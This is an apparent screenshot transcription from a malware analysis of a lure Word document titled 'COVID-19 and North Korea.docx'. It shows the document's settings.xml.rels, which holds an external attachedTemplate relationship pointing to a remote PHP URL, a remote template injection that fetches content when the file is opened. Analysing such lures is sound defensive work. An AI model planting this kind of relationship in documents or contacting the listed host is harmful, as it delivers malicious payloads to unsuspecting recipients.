 COVID-19 and North Korea.docx
_rels
docProps
word
_rels
media
theme
名称
..
document.xml.rels
settings.xml.rels
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
settings.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="
http://schemas.openxmlformats.org/package/2006/relationships
"><Relationship Id="rId1" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/attached
Template" Target="
http://crphone.mireene.com/plugin/editor/Templates/normal.php?name=web"
TargetMode="External"/></Relationships>